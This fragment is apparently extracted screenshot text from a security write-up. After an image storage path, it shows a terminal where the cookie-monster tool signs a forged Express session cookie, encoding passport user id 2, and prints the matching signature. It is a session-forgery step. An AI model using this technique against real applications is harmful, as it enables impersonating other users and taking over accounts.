 nico@laptop: ~
nico@laptop:~$ cookie-monster -p 3001 -e -f Downloads/newcookie.txt -k 'session'
+] Data Cookie: session=eyJwYXNzcG9ydCI6eyJ1c2VyIjoiMiJ9fQ==
+] Signature Cookie: session.sig=IF1eMW1nZ-38y8R7nBfgwvCxckM
nico@laptop:~$